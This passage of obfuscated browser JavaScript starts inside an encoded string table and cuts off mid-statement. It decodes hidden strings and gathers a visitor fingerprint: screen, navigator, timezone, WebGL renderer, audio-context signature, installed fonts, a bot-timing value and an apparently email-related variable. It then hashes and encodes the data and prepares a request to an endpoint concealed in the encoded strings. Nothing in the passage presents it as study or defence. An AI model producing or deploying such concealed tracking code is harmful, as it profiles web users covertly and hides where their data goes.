Bk1ZcVLOLW4HrlN9bWR0E','W7VcQmo7WRazpG','WPHbWQj9W6u','W7xdVcC2oNy6xeBdIZvX','cmk9wCk8W5xdSG','WQBcNHz/hIeek3hcPuCeW4r3px1HWR8kW6y','WP3dGLaKyG','WPFdI03cGmk1W7ddQmkCcxW','WRzUuw1IW4pcKG','W57cMmofbbxcT2JcJmoj','WORdJ0SGBei','cmkYcmoP','W5RcV8oWWQqAoSkjW6bq','cCksWPVcPJpcLMVdM1KInqTWia','WO7cUZtdUxPCW4zAW4JdV8ozW4ddRG','qSk0w8k/WPZcQW','i8kZWQxdLSkob054WPRcHW','xCkYr8k3WOtcRZldTCou','DmoWaq','W5Lvua7cSSoquCok','h8kuWP7cRtlcMMhdQLi','WOP2zmk7','W4TqWRD2W6NdSSo1mMjeWR7dLCk+dq8+W5nhW5dcIsdcN8ocW5hdH8oZW7FcO3GlW7LeW41yW4LCW4hcLmkXWRVcPmoTFsTHcWvB','W6KTW5/cINe','WOJdGvNcL8kPW4BdSSkjggS','tf1KWR1ZsSkHWOO3W4i','rHjzW7bUsrOPCSovdce','WPNdI00xAetcSejHmfy4','DmonbSo+la7cUs/cNmkZpb8','WQddQcLLWPji','m8ons3fEh8o5W7GXW7ndpdDAWPRdUW','W4vgWQfPW6xdPCodl29FWRG','jSk5WRxdRa','DXzeW759qX4','W7fkDKvm','W7CWnCkj','W4Hxemk/wq','W4ddNhxcG8k4kSovFfOqzaSJWO8oW7CAWRGqW5/dONiImXJcHCkzFqe3WOG2W7WIW7PFamkohSoCW5qdvc7cNSobW7BdRW','W73dKKVcRG','W6xdNMRcHSk1ACoNAv0mkMK0W4Ww','WPZdGv0+','W47cQmo4WROzoSkKW6TaW6hdNa','W5tdRMpcRJ4n','WPrGWOBcRCoA','tCktyd8byWxcHtG','dCkFWO7cMdxcGw7dOLmJmXe','W7z7WPlcPtFcUIe','gSoiWPjnW4dcUSo3W4/cUSkJEq','W7H8WOBcPbpcUW','W7JdMfVcHCkeW5KnWOvCDmoACH8sWQ8jhW','WPhdNfaGyfJcSenbmLyKWRG','ogRcPbq2gmocW5JcOSoBBXrvkwO','W7rKWOlcUa','z8ojaSo5','W7zryLrqW6RcTCk4WOxdIde','o2dcSZuYemojW5BcImozBZzwiw1bWOi','sSkyyJ8vEa7cKG','eSobWQ3dIx7cG8olgSkdWPDUWO3dOG','xmkFpCkcWO1zWRyUiSo3WPBcJZbv','Fqnks0FdQG','k8oDWOHkW53cVSo2W5VcQG','W67dIMpcG8k4j8orsuyBy0SyW40xW7qiW60c','WONdH8kYACoA','W4BdIxhcRmk+j8oaBuSl','WPD1WPJcPmoM','W7mPW4xcUxldVuRcQ8omW4epWQOqDa','pCoFWP9nW4C','W6BdM8k2C8kQWQWuxmo2umoOwd53','z0NdNJ0','W60RW4/cIhJdPG','W7tdRMJcPsSsWPDvW6NdKSkGW4tdGG','W7KTW4NcUxtdPuZcUCoZW4adWOScyCoNW7n8','W7VdSCkPWRpdKCoiW5r7WRtcPW','W51cbCkGwq','W7CLW5ZcING','uCoAgCo6ia','C8oNcCkuWOP3WRWEga','WRjfuNFdNmkDwSolW7JdGsC','dSodECoYW50bW6GNlSovWPRcUcK','EMhdULa','mmogWQ/dMNBcOmolhSkJWOqRWRhdS8oYpmkeEeC','nmogqub7e8oTW6K','WRxcGHjF','W7TFt3xdJmknrSozW6hdKgGj','WQ8ZpWSfW4RdOcRdR8oTWONdMdShW7m','WPRcUCkOW6q','WPhdIf80BelcMuPTi1S+','WORdGehcI8k5W5ddUCkqeM9p','W54vWPNdLKPn','wmkwimkKWOTmWOa','W7yLiSkcAa3dIq','WQ/dOJL0','W6adWQaR','fgRcQW4xgmocW5/dH8o6tJucz19xWOxdLNhdSG','tSkulCkKWOnrWRyLiW','WOlcLaXofYODy0VcQeqJ','DSoDhSo0oWlcMYq','aCkoW53cJYZcJq','fSkfW5JcIsxcISkGWPTU','dCkkW4RcHstcGSk6WPf4','WPJcNf/cGYBcMHxdV13dMCkjiSk/W6dcOCkPg0VdKNOmmN7dTSoUaCkDdG','W7TFwhxdLmkEqSopW6hdLa','WP7dPL7cK8kvWQm','cCokWRtdIW','W71xdSkTxMhcIa','wmkwimkKWOTmWO8Pi8oVWRO','WQVdRdf+WPG','iCoDtKzCkmoYW6izW79citXt','W7lcTXJdICoxW6ldHCo5W5j/AqpdHq','mmkVWQhdSa','W6zBCxvxW73cGmk/WOVdIa','t8ktjmkKWR9xWRyL','ESk7bHPzWQZcR8otlaW','Ef13WPf5bmktWOm6W5pdK8o9W5WzW4eEu3C','f8kGWQldSSomWRmFBCoHW4ldL8ktqHtdSx7dSv7cHa','WO5wWQrtW6n/W5ZdTSoxW53cRcC','W6ZcPmo7WRiPpSkjW6qjW4xdS8oxWOhdVSo1B8kD','F8kjWPjgW5RcVSo3W4NdRSoIpd7cHSkAh8k9W7RdVCoLW7dcMsClWQJdUCkFW7jPW7VdGmoGhCoIwmoEht7cTYSoW4KXl8ofW78','u8oTd8koWP1S','W5HfWRrQW6/dV8oNi19oWQJcJG','W7P2WPq','W5JdNeVcOSkgW4m','kmkeW7tcGW','Fh1sWRLqE8kXWOOTW4pdMSowWO41W4WvwhzCiCoucehcRfW','W4NdH8k4D8kKWQubrSoCh8oouG','W5ddV3NcUtLFW5KEW63dMCo0W7JdQstcUNBcHSoNfHddKNZcLCo4hmolW5aaWPe','W4ddK8kXACkcWRK3xCo7bmoc','W5/dRNNcJdirWPnFW7/dNSoVW78','DmoneGu','aSkiWP/cRG','ACk6daT5WQtcRmoFja','xmk+qmk2WOW','W7aViCkeCG3dMgOhW6y','W6H1WONcPx/cVdrYl8ki','xCkKv8kRWPZcSq','W4tcNSoehZpcQNVcJCoEWO3dGmkVWQORDa','wCk0v8k/WOq','WPTgWR5XW6nIW4hdSq','W5tcKSoeiXNcTxS','FqPft2xdTMJdGhSr','k8ozWPzkW4C','W5OtWQiJW6GNDfZdRSkA','WO0yWPldL0Kzn8kvoa','cCkvWPtcPJhcKhS','zCogfmoYkqlcMI/cLq','j8k6WRJdSmkphwm','WQSeWP/dGu4BpCkz','wmkilmkGWPfDWP0SiSo2WRFcGda','WQZcLbDjfYSCoG','WPtcTs97iq8ScKdcG3eiW7LMdL99WOeWW4yVW4TH','W5VdNfVcSSk1W4mqWO90AmonvXSh','AupdLcnQWRO','WOxcTcX/','W7tdQZC','buZcPSoABLy2mCoHW78','rLLOWQPZuCk2WOCFW5NdLmoNWOGJ','cmoDWQddI3hcHmoee8kI','W51chCk4swC','W4tcT3FcOmkZtb7cVSkNzCopyZdcPCo8','W61nDeDn','e8osWRldH3dcJmoEgCk0','emoCWRhdNxlcGCopf8kWWOq','W7jqv2NdNa','B8k9uCkWWONcOq8','W6mLimk3EWZdJwyqW6yhFW','lmkKWRFdUCoEW7iGtmoUWP/cMCkXrbxdPM/dRa','WRRcG1/cKdVcNdhdVrJdOmkvpmkU','D8onbmouiaxcGc/cICkO','W6RcNKe','WOJdGvNcL8kPWO3dRmkvdq','W5ddUwJcRW','W5VdJmkNFW','W5XbWQTVW6u','W7/cGSothHtcUt7cQSouWO3dH8kPWQCI','W6HrFLK','WO83oWydW7e','WQtcIrbvagOzjM8','WPjGCW','WQqhWOZdPmo+lsG','W47cQmo7WReklCkcW6DRW7JdNSkrWQJdPq','WOL1WONcQmoyeGjxWR4','lmoqWOPg','qLz+WPTUBmkbWQid','W4hcKSodgbZcRNVcJCo0WPpdGmkVWQqPDa','W7fkzv5wW67cVCkWWP8','W7KvWQu9W6WMEGRdNG','W4PFuSkep0NdQG','W6zyW4dcT8kMCwT7cSkqzNVcSW','W6BdM8k8oSkHWR8fuq','WONdI0lcG8k4W4S','W5dcN8orgXZcVxdcJSoEW43dHmkUWRS','W4dcG8ochH7cV3FcJ8oc','WPPwWQrgW75MW4S','de3cUSolsvmIk8o5W6DiW7dcL8oTaComgdS','WQ3dGuW1ALpdSwXRifzQWPZcTf8','W5aNW4NcGJ3dI0BcR8oZW5XgWOejAmo+W78','W6Pky0DlWRpdU8o5WOFdGYNdPmkUW7RcTCojla7cIN19nL0TWQVcGuJcLmk9','WQzjW6n2WRT6i0tdRmkyyJu9EG','WQ/dJ1RcHCkIW4BdR8kyxu1pWRJdGa','W5VdLmkLFCkcWRK','WPpcNLFcNIpcKrxdOXq','W6PCxGFcIW','WQONW5pdPMRdUwrtbmkyjmoSFq','W5X1WOVcOdJcPG','WPORpqitW7ldRJ/dMa','W7XXWPpcLYBcUYnPjmkBbCoJ','W4rly0jkW6JdTmkuWONdGtK','DHbbwW','hSoCWQRdGhlcJSoE','WRlcMbbvhIG9iw8','i0VdLtfTWRFdQa','W6ZdO0VcOa','cConFmo4W5aiWQiNamoHWQRcVW','W6VdUdOHihKUxge','hCktDa','WQNdQ3SarwNcTuPMmvqvWR7cO15BWQZcVCkVW5ldM8oYzCocha','W4ZdG2VcGmkIoCovA1y','ySoTcCke','DGDgW7TYrXjVrG','W75CtqpdRG','W5jXrgm','W5dcM8ozeH7cRflcJmoDWPC','WPddJ08UBLFcPub2','WOPUzSk5ahC','W5ldHe7cUCkmW4SpW4PMySohtG','Bmk1dWTh','W6GVn8kgBHFdG2u','DXzzW71QrtHHvSoyha','EaTiweJdUghdGa','BqDqB0pdQhNdGeKrW7dcJx9vCmkg','zSojhmoIkG','Cb1qW7D6srvSwW','WRmzWPldKuCrkSkrmG','W5JdMLaQBexcPu5Pna4','W43cUwZcGCkXxbpcOSkYzSodychcUa','WR7dQK/cMmkhWR/cNmoTW7a','W7VcKSoCarxcRhFcISoAW4pdUSkJWR4I','zCoJgCkaW5q','wmocW43dVghdHJ/dLv4EgJv+','W7RdHv/cSSktW4mqWO9CC8oEvLCeWQ4ocLW','W7pdMehcSmkvW4i','WP1JFCk7c3FdUbjC','W6FcNqehqW','WQFcJGXzbI0gia','iSkJWR/dTSkvafvZ','W4tcVwFcOCk3rXhcVSklzSoe','W7OTW5VcR3ldVh3cQSoXW4S','W59osGFdS8oFwCooW5ldPdNcT8kiW6xcSaxcM8krWRuSsSoVWOlcOdRdPsVdSf4YW5VcLSkJW5/dOgzJW4y0WOL8W5vZW48RWRa','W4DpWRjPW6xdTCo7mwu','WQNdM0hcJCkIW4ldRSku','W4JdQMRcRbm','W69txqFcTCoxvmooW4u','WQ3dQ0FcKCkoWQe','hmoMamoHW53dSXZdVCoJbJpcMa','W4BcUxJcPSk7','hCk0WRldTmoxWRCE','WRhcLfpcLIFcJq','W5VdO2ZcUWSr','W6mFWRiQW7SIyXNdIq','eCkeW4NcGIC','DqzhW7O','W51tcmkEwwxcK2fcqr7cR8keoSkOFW','WQlcMGXmeZC','eCosWQRdIwlcJmone8k1','WO5UC8k7pq','W5LvwbdcVSorvmogW4ddUq','ySoJa8kSWOHOWRaHf8oSWOuKrZ3cOq','W5dcQmo7WRiBnW','WOHYWPNcSSoAbZ5DWQxcSYJcSq','W6VdTJCNixeMvW','W7LpxapcP8oBF8ohW4tdUJpdUCkv','C8oaeCo7iW7cMI3cLa','WQ0ccc7cJ8oAgCoBW5pdLwmNBW','WOCTiqisW5ldLr7dSa','WOHDWRr3W7fIW4ddUSor','W5hdJwlcISkj','WOxcMGXzgYOoBKZcSKyVW41x','W6HyvqFcSSonxW','W6noz1jwW63cL8k+WO/dGtK','WO3dJuSIBfG','CSoNa8kf','WRxcKG9FkcShkW','W4xcRNhcU8kQ','W4ZdSN3cRa','W4pdKmk5FCktWQu','W5/cKSoEeatcSa','zGfrW7nOrtr6xmoDfcvwcazM','kgtcTqy+cq','W7tdRs0Qma','WO8ZpWioW77dGJVdLCoKWP4','aComsfTnwSocW4vDW59DjZHD','WOOtWOxdNumgpmkueX9vuCoWw8o2','qSoQdmkkWPTIW7uHe8oHWOSP','W4ZcVxRcSSkQqq','zK7dMZzDWR3cSsRcJCoT','WQhdJ1JcGCkyW4RdSCkyo3zyWQ3dLCoo','wmkXaG9jWRJdOSoPirVcJG','umk2WR7cSJD+pWtcGvHTe1W0','W4VdRMpcRq','W5tdGMhcISk3imoABvC','WPPhWRf1','d8ocoCk5','W51vdSkJuhJcQMfxqq','WQJdQelcMmkpWQlcPSoNW6q','wCk0v8kZWOhcTYNdVmoceclcP8kFkmkhmxtdKeC9yLfvya','W6VdRCkSWR/dIW','yWfBW79FsbP7FmoBhcW','q8k+qmkRWO0','WPSAWP/dL0eedSkzobTj','D8onbmohlHNcLsFcLmkOkXq','WRBcKGzogG','CansvehdUhJdIKG','iulcOCkoyLy2mSo4W7rzW7a','W5ZdLSkLDCklWQeSuCo5ba','WPOSoGqiW7/dRZC','oSogWO4oW4FcSmoYW5G','W6GLoSkaBHy','cSoSWRrNW7BcI8oAW68','WPpdJ0dcKCkP','W75SWPFcSYdcPJXLkmkAemoQi8oAESkpW4RdRq','W7DDuN/dL8kADW'];defI=function(){return IV;};return defI();}const versionDef=0x16;function pJ6NxgkzWY7T(I){const Ip=defp;try{if(typeof I!=Ip(0x157,'c%j6'))return I;}catch(p){}return'';}function eF4sJ7EyR5xX(I,p=defIT(0x5,'Wt$X')){try{if(typeof I==p)return'1';}catch(T){}return'0';}function defp(I,p){const T=defI();return defp=function(u,S){u=u-0x0;let n=T[u];if(defp['grVlVj']===undefined){var w=function(Z){const G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let c='',F='';for(let z=0x0,g,h,b=0x0;h=Z['charAt'](b++);~h&&(g=z%0x4?g*0x40+h:h,z++%0x4)?c+=String['fromCharCode'](0xff&g>>(-0x2*z&0x6)):0x0){h=G['indexOf'](h);}for(let Q=0x0,r=c['length'];Q<r;Q++){F+='%'+('00'+c['charCodeAt'](Q)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(F);};const f=function(Z,G){let c=[],F=0x0,z,g='';Z=w(Z);let h;for(h=0x0;h<0x100;h++){c[h]=h;}for(h=0x0;h<0x100;h++){F=(F+c[h]+G['charCodeAt'](h%G['length']))%0x100,z=c[h],c[h]=c[F],c[F]=z;}h=0x0,F=0x0;for(let b=0x0;b<Z['length'];b++){h=(h+0x1)%0x100,F=(F+c[h])%0x100,z=c[h],c[h]=c[F],c[F]=z,g+=String['fromCharCode'](Z['charCodeAt'](b)^c[(c[h]+c[F])%0x100]);}return g;};defp['fEbsRc']=f,I=arguments,defp['grVlVj']=!![];}const s=T[0x0],Y=u+s,P=I[Y];return!P?(defp['jKMmFN']===undefined&&(defp['jKMmFN']=!![]),n=defp['fEbsRc'](n,S),I[Y]=n):n=P,n;},defp(I,p);}function tSWYh87V6PaA(){const Iu=defIT;let I={};I['1']=pJ6NxgkzWY7T(window[Iu(0x14d,'7Kty')]),I['2']=eF4sJ7EyR5xX(window[Iu(0x86,'&Dz!')],Iu(0x6f,'C[E3')),I['3']=pJ6NxgkzWY7T(window[Iu(0xb3,'b$Ww')][Iu(0xf9,'C[E3')]),I['4']=pJ6NxgkzWY7T(window[Iu(0x5a,'8$4i')][Iu(0xc8,'7Kty')]),I['5']=pJ6NxgkzWY7T(window[Iu(0x15c,'r7^N')][Iu(0x66,'g9yh')]),I['6']=pJ6NxgkzWY7T(new Date()[Iu(0x130,'#Sb%')]()),I['7']=pJ6NxgkzWY7T(Intl[Iu(0xa3,'bLuM')]()[Iu(0x33,'iC0T')]()[Iu(0x168,'c%j6')]);let p=document[Iu(0x8a,'y5DY')](Iu(0x82,'C[E3')),T,u,S;try{T=p[Iu(0x112,'27)l')](Iu(0x110,'H8AB'))||p[Iu(0x138,'gcbE')](Iu(0xbb,'HViH'));}catch(n){}if(T)try{u=T[Iu(0x178,'u0CE')](Iu(0x174,'27)l')),u?S=T[Iu(0x114,'8$4i')](u[Iu(0x11,'C[E3')]):S=T[Iu(0xb1,'[@T9')](T[Iu(0xc5,'su*!')]);}catch(w){S=Iu(0x7a,'g9yh');}else S=Iu(0x11d,'9Muz');S=S[Iu(0xf4,'&]u!')](/, or similar/g,'')[Iu(0x11a,'!$hN')](/  /g,'\x20'),I['8']=S,I['9']=pJ6NxgkzWY7T(window[Iu(0x1c,'r&sx')][Iu(0x83,'r&sx')]),I['10']=pJ6NxgkzWY7T(window[Iu(0xdc,'9Muz')][Iu(0x1b,'ne1(')]);try{}catch(s){}try{I['12']=MyhE4nemJ3r5();}catch(Y){}return I;}async function sT4dg9yBUN8t(){const IS=defIT,I=window[IS(0x136,'gcbE')]||window[IS(0xac,'eizX')],p=new I(0x1,0x1388,0xac44),T=p[IS(0x9a,'!$hN')]();T[IS(0xe8,'iC0T')]=IS(0xd1,'27)l'),T[IS(0x105,'zpU[')][IS(0xd8,'Dtyw')]=0x3e8;const u=p[IS(0xcc,'y5DY')]();u[IS(0x48,'7Kty')][IS(0x28,'U$z$')]=-0x32,u[IS(0xef,'h^g^')][IS(0x62,'[@T9')]=0x28,u[IS(0xe5,'St11')][IS(0xba,'bLuM')]=0xc,u[IS(0x145,'&Dz!')][IS(0xdd,'jHMG')]=0x14,u[IS(0x2b,'7Kty')][IS(0xd3,'#Sb%')]=0x0,u[IS(0x91,'y5DY')][IS(0xcf,'HViH')]=0.2,T[IS(0x4c,'r&sx')](u),u[IS(0xb,'St11')](p[IS(0x71,'g9yh')]),T[IS(0x11b,'ne1(')]();let S,n=new Promise(function(Y,P){S=Y;});var w;p[IS(0x15e,'lFi5')]=Y=>{const In=IS;w=Y[In(0x2f,'zpU[')][In(0x133,'c%j6')](0x0),S();},p[IS(0x164,'i#I4')](),await n;let s=0x0;for(let Y=0x0;Y<w[IS(0x108,'eizX')];++Y){s+=Math[IS(0x171,'HViH')](w[Y]);}return s;}function MyhE4nemJ3r5(){const Iw=defIT,I=Iw(0xa9,'c%j6'),p=Iw(0xee,'U$z$'),T=[Iw(0x54,'gcbE'),Iw(0x1,'HViH'),Iw(0xde,'wY(1')],u=[Iw(0x16a,'27)l'),Iw(0x38,'jHMG'),Iw(0x128,'r2sh'),Iw(0x21,'H)un'),Iw(0x156,'#Sb%'),Iw(0x13f,'u0CE'),Iw(0x42,'bLuM'),Iw(0x9e,'i#I4'),Iw(0x1f,'eizX'),Iw(0x172,')bbt'),Iw(0x5c,')bbt'),Iw(0x9,'0nlG'),Iw(0x29,'iC0T'),Iw(0x113,'!$hN'),Iw(0xb4,'su*!'),Iw(0xa0,'&Dz!'),Iw(0x85,'y5DY'),Iw(0xd0,'C[E3'),Iw(0x24,'gcbE'),Iw(0x64,'h^g^'),Iw(0x173,'r7^N'),Iw(0x161,'9Muz'),Iw(0xe,'h^g^'),Iw(0x47,'HViH'),Iw(0x149,'r&sx'),Iw(0x13c,'jHMG'),Iw(0x15d,'tSxE'),Iw(0x4a,'ne1('),Iw(0xf1,'wY(1'),Iw(0x16d,'zpU['),Iw(0xc4,'Uw1*'),Iw(0x75,'bLuM'),Iw(0xfa,'zpU['),Iw(0x68,'iC0T'),Iw(0x120,'gcbE'),Iw(0x90,'C[E3'),Iw(0x16f,'&Dz!'),Iw(0x15f,'Z1CO'),Iw(0xd7,'r&sx'),Iw(0x3e,'8$4i'),Iw(0xa4,'&]u!'),Iw(0xc9,'su*!'),Iw(0x10c,'y5DY'),Iw(0xeb,'H8AB'),Iw(0x144,'[@T9'),Iw(0x44,'tSxE'),Iw(0x4f,'gcbE'),Iw(0x3f,'H8AB')];let S=document[Iw(0xfe,'C[E3')](Iw(0x154,'FJg6'))[0x0],n=document[Iw(0xf,'c%j6')](Iw(0x11c,'Dtyw'));n[Iw(0x142,'9Muz')][Iw(0x14a,'i#I4')]=I,n[Iw(0x8d,'7Kty')]=p;let w={},Y={};for(var P in T){n[Iw(0x124,'wY(1')][Iw(0x16,'su*!')]=T[P],S[Iw(0x9d,'7Kty')](n),w[T[P]]=n[Iw(0x177,'jHMG')],Y[T[P]]=n[Iw(0x88,'wY(1')],S[Iw(0x122,'zpU[')](n);}function f(G){const Is=Iw;var c=![];for(var F in T){n[Is(0x9c,'pf&G')][Is(0x169,'&]u!')]=G+','+T[F],S[Is(0x92,'ne1(')](n);var z=n[Is(0x118,'U$z$')]!=w[T[F]]||n[Is(0x14f,'8$4i')]!=Y[T[F]];S[Is(0x5f,'!$hN')](n),c=c||z;}return c;}let Z=[];for(let G in u){f(u[G])&&Z[Iw(0x80,'!$hN')](u[G]);}return Z;}async function xNyK5iDM(I,p,T){const IY=defIT;let u=document[IY(0x22,'tSxE')](IY(0x134,'b$Ww')),S,n,w;try{S=u[IY(0x23,'[@T9')](IY(0x4,'eizX'))||u[IY(0x109,'9]vf')](IY(0x6b,')bbt'));}catch(j){}if(S)try{n=S[IY(0xe3,'r&sx')](IY(0x53,'8$4i')),n?w=S[IY(0x20,'Dtyw')](n[IY(0xc2,'gcbE')]):w=S[IY(0x126,'St11')](S[IY(0xb9,'r2sh')]);}catch(C){w=IY(0x1e,'lFi5');}else w=IY(0x163,'FJg6');w=SSWaKlOV(encodeURI(w));let s=window[IY(0x93,'8$4i')][IY(0x7c,'tSxE')],P=window[IY(0x13e,'H8AB')][IY(0xb2,'C[E3')],f=document[IY(0x12c,'#Sb%')][IY(0x162,'c%j6')]||document[IY(0x154,'FJg6')][IY(0xb0,'h^g^')];f=SSWaKlOV(f),s=SSWaKlOV(s),P=SSWaKlOV(P);let Z=SSWaKlOV(window[IY(0x30,'wY(1')][IY(0x16b,'H)un')]),G=SSWaKlOV(window[IY(0x5e,'Dtyw')][IY(0x17a,'St11')]),c=SSWaKlOV(document[IY(0x131,'aW7P')]),F=SSWaKlOV(window[IY(0xd4,'!yPT')][IY(0x115,'[@T9')]),z=0x0,g=0x0;try{document[IY(0xca,'r7^N')]&&(g=document[IY(0xbe,'H8AB')][IY(0x49,'HViH')](IY(0x72,'H8AB')),!g&&(g=0x0));}catch(i){g=0x0;}navigator[IY(0x7e,'0nlG')]&&(z=0x1);z=SSWaKlOV(z);let h;typeof navigator[IY(0x13a,'H8AB')]!==IY(0x18,'r&sx')?h=Number(navigator[IY(0x17,'27)l')]):h=0x0;h=SSWaKlOV(h);let b=SSWaKlOV(new Date()[IY(0x140,'H8AB')]()),Q;typeof Intl[IY(0x12,')bbt')]!==IY(0x77,'y5DY')?Q=SSWaKlOV(Intl[IY(0xa5,'4%gX')]()[IY(0x9f,'h^g^')]()[IY(0x95,'C[E3')]):Q=SSWaKlOV('');let r='';typeof emaDef!==IY(0xc,'[@T9')&&(r=SSWaKlOV(emaDef));let t='';try{t=SSWaKlOV(JSON[IY(0x34,'ne1(')](navigator[IY(0x51,'pf&G')]));}catch(B){}let L=function(l){const IP=IY;var o=x(N(H(d(l),0x8*l[IP(0x87,'zpU[')])));return o[IP(0xd9,'H8AB')]();};function x(l){const If=IY;for(var o,W=If(0xf7,'8$4i'),E='',R=0x0;R<l[If(0x98,'jHMG')];R++)o=l[If(0x7,'b$Ww')](R),E+=W[If(0x129,'HViH')](o>>>0x4&0xf)+W[If(0x129,'HViH')](0xf&o);return E;}function d(l){const IZ=IY;for(var o=Array(l[IZ(0xbf,'U$z$')]>>0x2),W=0x0;W<o[IZ(0x123,'u0CE')];W++)o[W]=0x0;for(W=0x0;W<0x8*l[IZ(0x99,'iC0T')];W+=0x8)o[W>>0x5]|=(0xff&l[IZ(0xa2,'Uw1*')](W/0x8))<<W%0x20;return o;}function N(l){const IG=IY;for(var o='',W=0x0;W<0x20*l[IG(0x87,'zpU[')];W+=0x8)o+=String[IG(0x175,'jHMG')](l[W>>0x5]>>>W%0x20&0xff);return o;}function H(l,o){const Ic=IY;l[o>>0x5]|=0x80<<o%0x20,l[0xe+(o+0x40>>>0x9<<0x4)]=o;for(var W=0x67452301,E=-0x10325477,R=-0x67452302,I0=0x10325476,I1=0x0;I1<l[Ic(0x13,'Uw1*')];I1+=0x10){var I2=W,I3=E,I4=R,I5=I0;E=a(E=a(E=a(E=a(E=k(E=k(E=k(E=k(E=D(E=D(E=D(E=D(E=J(E=J(E=J(E=J(E,R=J(R,I0=J(I0,W=J(W,E,R,I0,l[I1+0x0],0x7,-0x28955b88),E,R,l[I1+0x1],0xc,-0x173848aa),W,E,l[I1+0x2],0x11,0x242070db),I0,W,l[I1+0x3],0x16,-0x3e423112),R=J(R,I0=J(I0,W=J(W,E,R,I0,l[I1+0x4],0x7,-0xa83f051),E,R,l[I1+0x5],0xc,0x4787c62a),W,E,l[I1+0x6],0x11,-0x57cfb9ed),I0,W,l[I1+0x7],0x16,-0x2b96aff),R=J(R,I0=J(I0,W=J(W,E,R,I0,l[I1+0x8],0x7,0x698098d8),E,R,l[I1+0x9],0xc,-0x74bb0851),W,E,l[I1+0xa],0x11,-0xa44f),I0,W,l[I1+0xb],0x16,-0x76a32842),R=J(R,I0=J(I0,W=J(W,E,R,I0,l[I1+0xc],0x7,0x6b901122),E,R,l[I1+0xd],0xc,-0x2678e6d),W,E,l[I1+0xe],0x11,-0x5986bc72),I0,W,l[I1+0xf],0x16,0x49b40821),R=D(R,I0=D(I0,W=D(W,E,R,I0,l[I1+0x1],0x5,-0x9e1da9e),E,R,l[I1+0x6],0x9,-0x3fbf4cc0),W,E,l[I1+0xb],0xe,0x265e5a51),I0,W,l[I1+0x0],0x14,-0x16493856),R=D(R,I0=D(I0,W=D(W,E,R,I0,l[I1+0x5],0x5,-0x29d0efa3),E,R,l[I1+0xa],0x9,0x2441453),W,E,l[I1+0xf],0xe,-0x275e197f),I0,W,l[I1+0x4],0x14,-0x182c0438),R=D(R,I0=D(I0,W=D(W,E,R,I0,l[I1+0x9],0x5,0x21e1cde6),E,R,l[I1+0xe],0x9,-0x3cc8f82a),W,E,l[I1+0x3],0xe,-0xb2af279),I0,W,l[I1+0x8],0x14,0x455a14ed),R=D(R,I0=D(I0,W=D(W,E,R,I0,l[I1+0xd],0x5,-0x561c16fb),E,R,l[I1+0x2],0x9,-0x3105c08),W,E,l[I1+0x7],0xe,0x676f02d9),I0,W,l[I1+0xc],0x14,-0x72d5b376),R=k(R,I0=k(I0,W=k(W,E,R,I0,l[I1+0x5],0x4,-0x5c6be),E,R,l[I1+0x8],0xb,-0x788e097f),W,E,l[I1+0xb],0x10,0x6d9d6122),I0,W,l[I1+0xe],0x17,-0x21ac7f4),R=k(R,I0=k(I0,W=k(W,E,R,I0,l[I1+0x1],0x4,-0x5b4115bc),E,R,l[I1+0x4],0xb,0x4bdecfa9),W,E,l[I1+0x7],0x10,-0x944b4a0),I0,W,l[I1+0xa],0x17,-0x41404390),R=k(R,I0=k(I0,W=k(W,E,R,I0,l[I1+0xd],0x4,0x289b7ec6),E,R,l[I1+0x0],0xb,-0x155ed806),W,E,l[I1+0x3],0x10,-0x2b10cf7b),I0,W,l[I1+0x6],0x17,0x4881d05),R=k(R,I0=k(I0,W=k(W,E,R,I0,l[I1+0x9],0x4,-0x262b2fc7),E,R,l[I1+0xc],0xb,-0x1924661b),W,E,l[I1+0xf],0x10,0x1fa27cf8),I0,W,l[I1+0x2],0x17,-0x3b53a99b),R=a(R,I0=a(I0,W=a(W,E,R,I0,l[I1+0x0],0x6,-0xbd6ddbc),E,R,l[I1+0x7],0xa,0x432aff97),W,E,l[I1+0xe],0xf,-0x546bdc59),I0,W,l[I1+0x5],0x15,-0x36c5fc7),R=a(R,I0=a(I0,W=a(W,E,R,I0,l[I1+0xc],0x6,0x655b59c3),E,R,l[I1+0x3],0xa,-0x70f3336e),W,E,l[I1+0xa],0xf,-0x100b83),I0,W,l[I1+0x1],0x15,-0x7a7ba22f),R=a(R,I0=a(I0,W=a(W,E,R,I0,l[I1+0x8],0x6,0x6fa87e4f),E,R,l[I1+0xf],0xa,-0x1d31920),W,E,l[I1+0x6],0xf,-0x5cfebcec),I0,W,l[I1+0xd],0x15,0x4e0811a1),R=a(R,I0=a(I0,W=a(W,E,R,I0,l[I1+0x4],0x6,-0x8ac817e),E,R,l[I1+0xb],0xa,-0x42c50dcb),W,E,l[I1+0x2],0xf,0x2ad7d2bb),I0,W,l[I1+0x9],0x15,-0x14792c6f),W=K(W,I2),E=K(E,I3),R=K(R,I4),I0=K(I0,I5);}return Array(W,E,R,I0);}function m(l,o,W,E,R,I0){return K(v(K(K(o,l),K(E,I0)),R),W);}function J(l,o,W,E,R,I0,I1){return m(o&W|~o&E,l,o,R,I0,I1);}function D(l,o,W,E,R,I0,I1){return m(o&E|W&~E,l,o,R,I0,I1);}function k(l,o,W,E,R,I0,I1){return m(o^W^E,l,o,R,I0,I1);}function a(l,o,W,E,R,I0,I1){return m(W^(o|~E),l,o,R,I0,I1);}function K(l,o){var W=(0xffff&l)+(0xffff&o);return(l>>0x10)+(o>>0x10)+(W>>0x10)<<0x10|0xffff&W;}function v(l,o){return l<<o|l>>>0x20-o;}let q=Math[IY(0x7f,'r7^N')](new Date()[IY(0x6,'iC0T')]()/0x3e8),O={'first':s,'second':P,'third':w,'forth':Z,'fi':h,'tz':b,'tzn':Q,'jos':c,'zero':G,'mar':F,'web':z,'ema':r,'inn':f,'lie':t,'botTime':g,'mama':SSWaKlOV(L(JSON[IY(0xe4,'&Dz!')](tSWYh87V6PaA())))};O=cE6euRNm(O,q);let U=IY(0x69,'&Dz!')+escape(O)+IY(0x146,'lFi5')+q;if(I)return U;let y=new XMLHttpRequest(),A;typeof nEndDef!=IY(0x10d,'St11')?A=nEndDef:A=IY(0x40,'ne1('),A+=IY(0xe7,'7Kty')+versionDef,typeof cDef!==IY(0x8e,'Wt$X')&&(A=A+IY(0x104,'eizX')),typeof dIdDef!==IY(0xa,'h^g^')&&(A=A+IY(0x179,'i#I4')),typeof triggerDef!==IY(0x15b,'r7^N')&&(A=A+IY(0x14e,'zpU[')),typeof fcDef!==IY(0xda,'H8AB')&&(A=A+IY(0x6e,'C[E3')),typeof 